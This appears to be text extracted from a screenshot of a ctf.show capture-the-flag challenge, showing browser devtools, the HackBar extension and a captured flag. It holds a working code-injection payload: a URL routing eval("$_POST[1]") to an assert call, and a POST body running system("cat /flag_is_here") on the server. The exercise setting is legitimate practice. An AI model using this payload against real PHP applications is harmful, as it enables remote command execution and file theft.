 https://b25276a0-7954-4adf-b6e4-3fffcd5e0d8f.challenge.ctf.show/index.php/ctfshow/assert/eval("$_POST[1]") 搜索
ctfshow{d51010c1-8251-4e89-ab46-6a7099a36f55}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 Cookie Editor H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://b25276a0-7954-4adf-b6e4-3fffcd5e0d8f.challenge.ctf.show/index.php/ctfshow/assert/eval("$_POST[1]")
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=system("cat /flag_is_here");
Name Value
sec-ch-ua "Microsoft E
Name Value